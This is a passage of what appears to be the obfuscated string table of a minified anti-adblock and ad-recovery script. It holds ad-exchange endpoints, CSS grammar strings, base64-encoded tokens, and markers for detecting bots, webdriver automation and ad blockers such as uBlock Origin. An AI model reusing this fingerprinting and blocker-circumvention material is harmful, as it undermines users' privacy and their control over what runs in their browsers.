","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","SIMID:","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>"," | ","sn_ad_label_","__esModule","evalLength",'target="_top"',"reference","gpt-adapex","richaudience.com","_map","ladsp.com","_sources","intersectionRatio","https://s.teag.ad-shield.io/2/857374/analytics.js","port1","a.teads.tv","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","yieldlab.net","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","urlParse","contain|none|auto","cdn.optimizely.com","gpt-minutemedia","visible|hidden","HTMLMediaElement_src","<'margin'>","<string>","AtruleDescriptor","bmxvYw==","cqw","option priority is invalid","ad-score.com","electron","JSON","opr","<percentage>|<length>","adfit",'[id^="google_dfp_"]',"afterend","4dex.io","selectorText",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"src","pagead/js/dv3.js","__rgst_cb","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","iterator","fXFCPHpgUFpbWUg6MHNqdmFPcA==","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","/widgets.html","visible|hidden|collapse","ddg/","getGPPData","ex.ingage.tech","45030edaPla","SyntaxReferenceError","auto|<color>{2}","protectFetchInputSync shouldn't be called with ReadableStream","cloudfront.net","bhg.com","some","div","https://exchange.kueezrtb.com/prebid/multi/","linear|<cubic-bezier-timing-function>|<step-timing-function>","padding|border","cookie","about:","<symbol>+","repeat|stretch|round","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","Expected ","color( <colorspace-params> [/ [<alpha-value>|none]]? )","//# sourceURL=mediation.js","anymind360.com","priority","Load stylesheet results: ","[<line-names>? <track-size>]+ <line-names>?","getAtrule","then","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","assign","gpt-rubicon","aditude","cmpChar","adfarm1.adition.com","fuseplatform.net","confirm","rotate( [<angle>|<zero>] )","Failed to decode protect-id: id is empty","allowPrebid","HTMLElement","hasFocus","cooktoria.com","Bad value `","blur( <length> )","https://bidder.criteo.com/cdb","appendScriptElementAsync","CanvasCaptureMediaStream","adscale.de","hash","CSSStyleSheet_insertRule","urlGenerate","opacity( [<number-percentage>] )","unprotect","auto|<length-percentage>","domcontentloaded","as_window_id","appsflyer.com","htlad-","auto|none|enabled|disabled","HTMLStyleElement_insertBefore","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","the-ozone-project.com","[data-ad-client]","none|forwards|backwards|both","stylesheetUrlsToLoadBeforeHooking","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","[AdShield API] All cmds executed, ready for new cmds","MAIN","matrix( <number>#{6} )","column","Element_hasAttribute","compact","scrollY","admz","ads-partners.coupang.com","ads_","Invalid base64 digit: ","floor","HTMLTemplateElement","MediaQueryList","adhesion","__fpjs_d_m","none|[weight||style||small-caps||position]","samsungbrowser","flags","wdioElectron","random","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","'))","when","RegExp_exec","gpt-","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","_self","ghi","setItem","counters( <counter-name> , <string> , <counter-style>? )","/filter-fingerprint","Dimension","forEachRight","browserKind","gecko","url-token","gpt-nextmillenium","and","':' <ident-token>|':' <function-token> <any-value> ')'","Failed to detect bot:","matrix3d( <number>#{16} )","remove","parseRulePrelude","Worker","cdn.adapex.io","input","welt.de","dable-tdn","139341","__isProxy"," used missed syntax definition ","Window_frames","<ident>","add","r2b2.cz","Node_textContent","Document_getElementsByTagName","query","Unknown feature ","https://onetag-sys.com/prebid-request","Terminate - IVT blocked",", width: ","decodeUrl","addMapping","<'max-width'>","arkadium-aps-tagan.adlightning.com","anonymous","insertAfter","[restore-rejections] handleQueued fetch","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","ads","newcastleworld.com","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","dvh","Element_getAttribute","bad-string-token","script:","Field `","a-mx.com","__fr","gpt-vuukle","imasdk.googleapis.com","proper.io",'"><\/script></head><body></body></html>',"adtelligent.com","https://cmp.autobild.de","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","ChromeDriverw","expression","scanString","findDeclarationValueFragments","<wq-name>|<ns-prefix>? '*'","<counter-style-name>|symbols( )","<'margin-inline-start'>","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","RunPerfTest","function ","HTMLSourceElement","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","response","` should not contain a prelude","start|center|end|justify","data-target","<xyz-space> [<number>|<percentage>|none]{3}","disallowEmpty","_Selenium_IDE_Recorder","none|<single-transition-property>#","opacity(0)","LayerList","<color> <color-stop-length>?","outerHTML","adsinteractive","<number>|left|center|right|leftwards|rightwards","checkStructure","<length-percentage>{1,2}","mimeTypes","orbidder.otto.de","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","loaded","qrscanner.net","mismatchOffset","none|auto|[<string> <string>]+","phantomas","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","text/html","comma","cachedResultIsInAdIframe","nodeType","urlRegex","__driver_unwrapped","none|blink","__hooked_preframe","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","boolean-expr","uBO:","positions","liadm.com","[<box>|border|padding|content]#","<complex-real-selector-list>","child|young|old","slice|clone","Bad syntax","[pack|next]||[definite-first|ordered]","data-src","none|text|all|-moz-none","slotRenderEnded","getNode","'[' <custom-ident>* ']'","Exception occurred in proxy property set ","lep.co.uk","first","Click","Semicolon or block is expected","symplr","jsHeapSizeLimit","cachedAt","<?lit$","show|hide","( <media-condition> )|<media-feature>|<general-enclosed>","insert","<'padding-left'>{1,2}","leboncoin.fr","lookupValue","isVisibleIframe","isBrave","driver","<'rest-before'> <'rest-after'>?","jizsl_","normal|italic|oblique <angle>{0,2}","slice","[none|<keyframes-name>]#","listenerId","forEachToken","general-enclosed","line","Element_matches","createAuctionNonce","denied","ad.smaato.net","this.postMessage(...arguments)","normalize","isGecko","Number of function is expected","adthrive",'[class^="div-gpt-ad"]',"auto|<svg-length>","marker-start","gpt-anymind","as_version","readable","ownKeys","auto|grayscale","deg","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","<dashed-ident>","https://imasdk.googleapis.com","ad_","reduce","api.receptivity.io","HTMLAnchorElement_host","connatix.com","https://consent.sunderlandecho.com","<integer>","sunderlandecho.com","window.external.toString is not a function","start|end|center|baseline|stretch","HTMLAnchorElement_hostname","<'align-items'> <'justify-items'>?","default","s0.2mdn.net","content-box|padding-box|border-box","ayads.co","from|to|<percentage>|<timeline-range-name> <percentage>","set-cookie","CSSStyleDeclaration_cssText","</a></span>","browsiprod.com","pub.network","thenStack","counter( <counter-name> , <counter-style>? )","load","beforeunload","eof","startLine","<url>|<string>","normal|[<number> <integer>?]","Document_querySelector","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","fonts.googleapis.com","adwallpaper","bounceexchange.com","allow-scripts","img","nowrap|wrap|wrap-reverse","domains","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","normal|small-caps","none|auto","return","gpt-adingo","[common-ligatures|no-common-ligatures]","<font-weight-absolute>|bolder|lighter","pn.ybp.yahoo.com","from-image|<angle>|[<angle>? flip]","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","<time>#","normal|italic|oblique <angle>?","mismatchLength","/prebid.js","escape","geniee","unsortedForEach","headless_chrome","<shape-box>|fill-box|stroke-box|view-box","normal|light|dark|<palette-identifier>","Matching for a tree with var() is not supported","<'width'>","as_session_id","traffective","localeCompare","Identifier","media-amazon.com","auto|never|always|<absolute-size>|<length>","Css","<'right'>","privacy-center.org","placeholder-slot","Terminate - not allowed running in iframe","rex","_ads","BotDetector.detect can't be called before BotDetector.collect","getTargeting","analytics","contentsfeed.com","DeclarationList","invalid protect-id length: ","CSSMozDocumentRule","dimension-token","charCodeAt","https://consent.manchesterworld.uk","as_json_modifier","HTMLAnchorElement_protocol","addProperty_","test","marphezis.com","error","close","protocol","plainchicken.com","sleipnir/","https://m1.openfpcdn.io/botd/v","balance","<length-percentage>|min-content|max-content|auto","auto|from-font|<length>|<percentage>","exports","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","scheme","content-box|padding-box|border-box|fill-box|stroke-box|view-box","rotateZ( [<angle>|<zero>] )","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","adjacket","}-token","[object Date]","lax","static.doubleclick.net","scrollBy","tag","snigelweb.com","stopImmediatePropagation","Counter","unsafe|safe","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","':' [before|after|first-line|first-letter]","<wq-name>","outerHeight","exec","contains","adroll.com","Document_write","Unexpected input","focus","Node_appendChild","<simple-selector>#",'"><\/script>',"MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","recognizer","prependData","HTMLFormElement_target","[stretch|repeat|round|space]{1,2}","Identifier is expected","jg7y.quizlet.com","skipWs","PseudoElementSelector","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","cursor","iab-flexad","<custom-ident>","calc(","lvmin","<number-one-or-greater>","publisher","none|[<svg-length>+]#","auto|thin|none","this.href='https://paid.outbrain.com/network/redir","option expires is invalid","use","<head","HTMLLinkElement_href","lvi","cssWideKeywords","<'min-height'>","<number-zero-one>","appendChild","hadronid.net","onerror","<calc-value> ['*' <calc-value>|'/' <number>]*","ndtvprofit.com","<integer>&&<symbol>","r script executed more than once","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","Window_setInterval","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","navigator.productSub is undefined","Layer","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","<'align-self'>|anchor-center","cache","<'border-width'>","<url>","<number>|<dimension>|<ident>|<ratio>","window.parent._df.t","windowSize","auto|wrap|nowrap","adnxs.net","compareByGeneratedPositionsInflated","crwdcntrl.net","android","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","AttributeSelector","[auto|alphabetic|hanging|ideographic]","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","ACK_VISIBLE","return this","zemanta.com","silent","<paint>","https://content-loader.com","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","a-mo.net","sparteo.com","[<declaration>? ';']* <declaration>?","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","blocked_script_cache","aW5wdXQ=","cp.edl.co.kr","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","originalPositionFor",'" is expected',"<script>","-ad","<length>{1,4}","text-ad-links","ensureInit","String","fromCodePoint","no purpose 1 consent","fo2nsdf","sourceContentFor","Proxy","shift","is_limited_ads","sp.","none|repeat( <length-percentage> )","left","toString","num","<single-animation-direction>#","optable.co","substring","sandbox","DONE","getRandomValues","defineProperties","frameId","Failed to get encoded-id version: encoded-id is empty","code","<hex-color>|<absolute-color-function>|<named-color>|transparent","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","reserved2","[<bg-layer> ,]* <final-bg-layer>","ignoreInvalidMapping","[historical-ligatures|no-historical-ligatures]","auto|avoid","declarators","[AdBlockDetector] acceptable ads check target ","eventStatus","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","HTMLStyleElement","none|all|[digits <integer>?]","nextState","[<length-percentage>|auto]{1,2}|cover|contain","<relative-selector>#","HTMLLinkElement_as","as_inventory_frame_listener_adder","Response","pop","encode","none|element|text","gpt-andbeyond","[block|inline|x|y]#","agkn.com","[<length>|<percentage>|auto]{1,4}","hbwrapper.com","_blank","HTMLIFrameElement_src","root|nearest|self","width|height|block|inline|self-block|self-inline","webgl","aXJycg==","logicieleducatif.fr","<counter()>|<counters()>","<'margin-top'>","content-security-policy","is_blocking_acceptable_ads","tcloaded","atan2( <calc-sum> , <calc-sum> )","thread-","expires","matcher","knowt.com","VENDOR","videostep.com","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","none|zoom","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","[<length-percentage>|top|center|bottom]#","smadex.com","ClassSelector","removeChild","getComponents","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","documentElement","coupang",".end","isTargetUrl","publisherId","Destroying blocked slots : ","isParentsDisplayNone","https://fb.html-load.com","gpt-enliple","bind","https://ssb-global.smartadserver.com/api/bid","decodeId","XMLHttpRequest_responseURL","-webkit-calc(","shardingIndex","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","https://ghb.adtelligent.com/v2/auction/","Enum","https://ap.lijit.com/rtb/bid","recovery","Zm1qeA==","Brackets","shouldUseOrigin","scroll","https://hbopenbid.pubmatic.com/translator","undefined","resize","values","dn0qt3r0xannq.cloudfront.net","port2","script_version","ric","direction","; SameSite=Strict","gumgum.com","purpose","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","validate","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","<line-style>","XMLHttpRequest_open","none|circle|disc|square","getCategoryExclusions","_top","true","attributeValueKeys","window.top._df.t","_generateSourcesContent","getFirstListNode","ats-","preventDefault","safari","<font-stretch-absolute>{1,2}","adtrafficquality.google","gemius.pl","/analytics?host=","normal||[size|inline-size]","scanNumber","content-box|border-box|fill-box|stroke-box|view-box","[normal|small-caps]","[-token","Neither `enter` nor `leave` walker handler is set or both aren't a function","\n--","not <media-in-parens>","htlbid.com","succeedscene.com","search","isAbsolute","HyphenMinus is expected","productSub","svh","connectad.io","ad-unit","fGAJJ1JxajZDTldIXUk4c3g3dTNm","gpt-firstimpression","upload","cdn.iubenda.com","<compound-selector> [<combinator>? <compound-selector>]*","insertRule","scrollTo","consumeNumber","sectionChange","read-only|read-write|write-only","quizlet.com","geniee-prebid","navigator.permissions.query is not a function","Unknown type","unset","min","_selenium","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","https://t.visx.net/ul_cb/hb_post","<calc-product> [['+'|'-'] <calc-product>]*","<header","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","<'align-content'> <'justify-content'>?","abs( <calc-sum> )","NestingSelector","mask","var(","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","_as_prehooked_functions","Condition","performance_gpt_ad_rendered",'meta[name="as-tester-handler-added"]',"separate|collapse|auto","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","conative.network","yandex.com","tokens","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","always|auto|avoid","__webdriver_unwrapped",":not(","auto-add|add( <integer> )|<integer>","content|<'width'>","name","hashchange","<'margin-block-start'>","normal|spell-out||digits||[literal-punctuation|no-punctuation]","<family-name>#","webkit","property","structure","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","createDescriptor","findLast","s.amazon-adsystem.com","base","mode","scale3d( [<number>|<percentage>]#{3} )","isSamsungBrowser","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","<media-not>|<media-and>|<media-in-parens>","viously.com","px-cloud.net","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","MatchOnceBuffer","<image>|none","readystatechange","index","uBlock Origin","acos( <calc-sum> )","custom-ident","translateZ( <length> )","log( <calc-sum> , <calc-sum>? )","element display none important","\n   value: ","eventType","e|pi|infinity|-infinity|NaN","send","detections","HTMLTableCellElement","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","Boolean","replaceState","not","auto|never|always","XMLHttpRequest","indexww.com","genieesspv.jp","Comma","handleEvent","Blocked slot define: [","domain","ins","HTMLScriptElement","` is missed","url(","read-only|read-write|read-write-plaintext-only","aborted","auto|none|scrollbar|-ms-autohiding-scrollbar","class","sequentum","referrer","\n  syntax: ","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","most-width|most-height|most-block-size|most-inline-size","cdn.confiant-integrations.net","getParameter","core-ads","next","wpsstaticieplsg.b-cdn.net","cWJ1dw==","nearest|up|down|to-zero","<length>|auto","layer( <layer-name> )","getBidResponses","redirected","setSource","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","admanmedia.com","logs-partners.coupang.com","ADM (","replaceScriptElementAsync","<mask-layer>#","sourceMapURL could not be parsed","none|<shadow-t>#","cmVzZXJ2ZWQxT3V0cHV0","cmpStr","referrerPolicy","<'inset-block-start'>","outerWidth","self","anymind","[Bot] bot UA detected, ua=","slimerjs","HTMLElement_style","<html","bliink.io","none|[first||[force-end|allow-end]||last]","createContextualFragment","querySelector","source","blocking_ads","https://ad-delivery.net/px.gif?ch=2","interval","text_ads","<media-not>|<media-and>|<media-or>|<media-in-parens>","Element_setHTMLUnsafe","<media-query>#","?version=","as-check-script-blocked-ready","supplierId","( <style-condition> )|( <style-feature> )|<general-enclosed>","; Path=","flux.jp","at-keyword-token","<'margin-inline-end'>","aniview.com","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","addModule","tpmn","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","nexx360.io","player","<supports-condition>","boundingClientRect","generatedLine","<grid-line> [/ <grid-line>]?","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","<html><head></head><body></body></html>","POST","fromSourceMap","aria-label","_isTcfNeeded","Terminate - no active auto recovery","<target-counter()>|<target-counters()>|<target-text()>","excludeHosts","childNodes","<'top'>{1,4}","none|<length-percentage> [<length-percentage> <length>?]?","notificationPermissions signal unexpected behaviour","/recaptcha/api2/aframe","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","ad_unit_path","-moz-calc(","noopStr","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","doctype","mezzomedia","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","Invalid protect url prefix: ","lvmax","styleSheets","space-between|space-around|space-evenly|stretch","json","https://tlx.3lift.com/header/auction","; SameSite=Lax","responseURL","[row|column]||dense","shouldStorageWaitForTcf","omid-","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","seedtag.com","originalHostname","none|<position>#","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","735zhJDZD","mixed|upright|sideways","msie","Function","slot","[<'animation-range-start'> <'animation-range-end'>?]#","phantomjs","isFirefox","https://prg.smartadserver.com/prebid/v1","getLastListNode","<body","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","webkitResolveLocalFileSystemURL","Nth","normal|break-word|anywhere","Document","lookupOffset","no-limit|<integer>","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","Intl","Terminate - not apply",'[data-id^="div-gpt-ad"]',"JSON_parse","Match","<length-percentage>&&hanging?&&each-line?","Brian Paul","trvdp.com","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","pmdstatic.net","isInAdIframe","Element_insertAdjacentHTML","cootlogix.com","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","compareByGeneratedPositionsDeflated","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","googlesyndication.com","unshift","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","originalUrl","none|<transform-list>","textContent","content_ad","creativeId","has","startOffset","<supports-decl>|<supports-selector-fn>","/gpt/setup","selenium","<'inset-inline'>","https://html-load.cc","internet_explorer","process","[object Reflect]","createSession","luminance|alpha","frameElement","logs","prepend","adsrvr.org","httpOnly","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","DOMParser","requestAnimationFrame","ZmthZA==","includeHosts","appier.net"," requestBids.before hook: ","getName","https://consent.northernirelandworld.com","options","CSSStyleDeclaration","quantumdex.io","crios","onload","lngtdv.com","feature","applySourceMap","block|inline|run-in","raptive","onlyForAsTest","eachMapping","usedJSHeapSize","[none|start|end|center]{1,2}","filename","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","eatDelim","Hex or identifier is expected","[<filter-function>|<url>]+","<'border-width'>||<'border-style'>||<color>","<'max-height'>","ZndiaA==","option sameSite is invalid","contentDocument","permutive.com","topics.authorizedvault.com","country","leader( <leader-type> )","matchMedia","substrToCursor","   ","givt_detected","ep2.adtrafficquality.google",'":", ',"kargo-","HTMLIFrameElement","contentWindow","__nightmare","add|subtract|intersect|exclude","mustIncludeStrings","kumo.network-n.com","/iu3","loader","translateX( <length-percentage> )","even",'[name^="google_ads_iframe"]',"dispatchEvent","getSizes","sourceRoot","auto|smooth","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","ACK_INVISIBLE","4634fifgDf","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","sign( <calc-sum> )","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","map","getId","hypot( <calc-sum># )","title (english only)","statusText","umogames.com","Too many question marks","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","MSG_ACK_INVISIBLE","Ratio","; HttpOnly","sdk","infinite|<number>","<font-weight-absolute>{1,2}","token","enums"," is not a constructor or null","Lexer matching doesn't applicable for custom properties","[lining-nums|oldstyle-nums]","insertData","getLocationRange","<length>","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","avplayer.com"," pending cmds","<'position-try-order'>? <'position-try-fallbacks'>","http","block","teads","gpt","cmp.osano.com","isInRootIframe","SyntaxMatchError","getType","https://consent.cesoirtv.com","recovery_adm_click_ar","defaultPrevented","Keyword",", scrollY: ","setAttributeNS","toStringTag","DocumentFragment_querySelector","supports","advertisement__label","MessageEvent_source","google_ads","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","https://mp.4dex.io/prebid","rule","Percentage","Must be between 0 and 63: ","<'block-size'>","y.one.impact-ad.jp","none|[fill|fill-opacity|stroke|stroke-opacity]#","<combinator>? <complex-real-selector>","<keyframes-name>","none|<image>","HTMLElement_title","document.documentElement.getAttributeNames is not a function","sqrt( <calc-sum> )","scribd.com","[object Intl]","<div","CSSStyleDeclaration_getPropertyValue","contrast( [<number-percentage>] )","consume","Module","<'flex-basis'>","__selenium_unwrapped","https://report.ad-shield.cc/","polarbyte","HTMLIFrameElement_srcdoc","_array","https://fb.content-loader.com","[data-ad-slot]","adjust.com","edl","option encode is invalid","Feature","getStorageUpdates","<line-width>","https://consent.halifaxcourier.co.uk","Terminate - keep original acceptable ads","[<image>|<string>] [<resolution>||type( <string> )]","PluginArray","Blocked interstial slot define:","33across.com","tagan.adlightning.com","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","aweber.com","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","ignore|stretch-to-fit","data-freestar-ad","[<compound-selector>? <pseudo-compound-selector>*]!","basename","MatchGraph","isNameCharCode","Notification","<'text-emphasis-style'>||<'text-emphasis-color'>","responseText","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","localStorage","Unknown field `","HTMLTableRowElement","auto|none|<dashed-ident>|<scroll()>|<view()>","otSDKStub","before doesn't belong to list","gacraft.jp","relative","Navigator","_ignoreInvalidMapping","minutemedia","[[<integer>|infinite]{2}]#|auto","slotElementId","protect","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","MediaQuery","[left|right]||[top|bottom]","__webdriver_evaluate","IdSelector","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","googleads.g.doubleclick.net","d15kdpgjg3unno.cloudfront.net","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","firefox","protectCss","gpt-nextmillennium","https://cdn.privacy-mgmt.com","static.criteo.net","_serializeMappings","border","getEvents","normal|reverse|inherit","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","end","_validateMapping","function","none|[<shape-box>||<basic-shape>]|<image>","log.pinterest.com","split","__tcfapi not found within timeout","initMain","protectUrlContext","rhombusads.com","limit","dable","reserved1Input","getAtrulePrelude","WebKitMediaKeys","<alpha-value>","matchRef","as-tester-handler-added","Multiplier","advertisement","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","display none","join","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","bydata.com","none|<url>","MatchOnce","captureEvents","v4ac1eiZr0","ads-","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","syntax","only","cache_isbot","<compound-selector>#","sharethrough.com","none|[<number>|<percentage>]{1,3}","<counter-style>|<string>|none","requestNonPersonalizedAds","__as_xhr_onload","optimise.net","<position>#","<'margin-inline'>","pluginsArray","rubiconproject.com","XMLHttpRequest_responseText","enjgioijew","RegExp","interstitial","prelude","compareByGeneratedPositionsDeflatedNoLine","xg4ken.com","banner-","hadron.ad.gt","whitespace-token","start|center|space-between|space-around",".workers.dev","longestMatch","\\$&","in2w_key","/translator","inline|block|horizontal|vertical","<declaration>","edge","https://www.google.com","getLocation","geb","<length-percentage>","HTMLTableElement","Unknown type: ","<any-value>","optidigital.com","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","parseSourceMapInput","scripts","https://orbidder.otto.de/bid","CDC-token","Window_setTimeout","navigator.connection is undefined","<absolute-size>|<relative-size>|<length-percentage>","leaderboard","i|s","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","<ident> ['.' <ident>]*","as-event-handler-added","sameSite","https://c.amazon-adsystem.com/aax2/apstag.js","mgid.com","trimLeft","brightness( <number-percentage> )","() { [native code] }","apcnf","window.parent.parent.apstag.runtime.callCqWrapper","coupang-dynamic","go.affec.tv","computed","AddMatchOnce","Array",'<div 